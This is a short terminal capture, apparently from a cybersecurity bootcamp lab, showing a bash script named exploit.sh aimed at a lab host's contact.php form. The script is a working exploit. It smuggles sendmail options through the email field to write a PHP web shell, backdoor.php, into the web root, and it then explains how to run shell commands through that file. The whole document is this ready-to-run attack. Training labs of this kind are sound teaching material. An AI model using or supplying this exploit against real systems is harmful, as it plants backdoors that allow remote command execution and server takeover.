 ┌──(kali㉿kali)-[~/Downloads]
└─$ cat exploit.sh
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Plans/2
4-Final-Project/Activities/Day-1/Unsolved
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s  \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi